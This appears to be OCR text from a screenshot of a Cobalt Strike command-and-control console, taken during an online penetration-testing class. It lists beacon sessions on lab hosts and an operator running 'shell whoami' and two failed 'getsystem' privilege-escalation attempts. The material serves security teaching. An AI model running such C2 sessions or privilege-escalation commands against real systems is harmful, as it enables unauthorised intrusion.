 Cobalt Strike
上课中 00:10:07
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 49ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 68ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 106ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 136ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 14ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 57s
日志X 监听器X Beacon 10.10.10.80@1304 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
web\administrator
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 7591 bytes
[+] received output:
getsystem failed.
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 7591 bytes
[+] received output:
getsystem failed.
[WEB] Administrator */1304 last: 136ms
beacon>